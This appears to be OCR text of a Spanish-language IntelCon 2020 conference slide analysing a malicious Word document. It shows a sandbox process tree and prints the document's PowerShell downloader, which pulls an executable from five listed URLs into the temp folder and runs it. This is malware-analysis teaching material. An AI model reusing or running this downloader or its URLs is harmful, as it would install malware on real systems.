 Ejecución de comandos
IntelCon
by Ginseg
#IntelCon2020
Sample Start
#1
winword.exe
Child Process
#2
cmd.exe
Child Process
#3
cmd.exe
Child Process
#4
powershell.exe
Child Process
#6
jta.exe
Child Process
#7
jta.exe
Child Process
#8
cofiretlnt.exe
Child Process
#9
cofiretlnt.exe
Child Process
#10
txcuqb4avhqptpy.exe
Child Process
#11
txcuqb4avhqptpy.exe
Child Process
#12
cofiretlnt.exe
Child Process
#13
cofiretlnt.exe
powershell
$Xmp='XQc';$iDj='http://lifewithdogmovie.com/0K3jRwA@http://mimhoff.com/FvfyvH
FBzf@http://tourdezsokolat.hu/zuyhGc7sq8@http://salongabriela.pl/HeF32DnjQl@ht
tp://uutiset.helppokoti.fi/86YAZjQ'.Split('@');$Xil=([System.IO.Path]::GetTemp
Path()+'\jtA.exe');$sfF =New-Object -com'msxml2.xmlhttp';$Rvi = New-Object -
com 'adodb.stream';foreach($pph in $iDj){try{$sfF.open('GET',$pph,0);
$sfF.send();If ($sfF.Status -eq 200){$Rvi.open();$Rvi.type=1;$Rvi.write
($sfF.responseBody);$Rvi.savetofile($Xil);Start-Process $Xil;break}}catch{}}
S
https://app.any.run/tasks/ab8ab22b-1b6f-4b61-b4f9-40be22212234
https://app.any.run/tasks/f694b069-64aa-4439-a8bf-975c32f4f0ce/